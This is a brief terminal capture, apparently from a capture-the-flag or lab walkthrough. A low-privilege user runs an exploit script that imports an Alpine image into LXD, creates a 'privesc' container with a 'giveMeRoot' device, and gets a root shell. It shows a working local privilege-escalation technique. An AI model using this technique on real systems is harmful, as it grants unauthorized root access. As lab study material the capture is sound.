 n0nr00tuser@aiweb2host:~$ ./exploit.sh -f alpine-v3.10-x86_64-20190904_2257.tar.gz
Image imported with fingerprint: 60c9146bbaf238ab43c6fc3554e3743db70bbe24a66307233b78d82f2b44a7ac
[*] Listing images...
+--------+--------------+--------+-----------------------------------------------------+--------+---------+-----------------------------+
| ALIAS | FINGERPRINT | PUBLIC | DESCRIPTION | ARCH | SIZE | UPLOAD DATE |
+--------+--------------+--------+-----------------------------------------------------+--------+---------+-----------------------------+
| alpine | 60c9146bbaf2 | no | alpine v3.10 (20190904_22:57) | x86_64 | 3.04MB | Sep 4, 2019 at 5:28pm (UTC) |
+--------+--------------+--------+-----------------------------------------------------+--------+---------+-----------------------------+
| | 8bc9cf956636 | no | ubuntu 18.04 LTS amd64 (minimal release) (20190814) | x86_64 | 93.52MB | Sep 1, 2019 at 5:04am (UTC) |
+--------+--------------+--------+-----------------------------------------------------+--------+---------+-----------------------------+
Creating privesc
Device giveMeRoot added to privesc
~ # whoami
root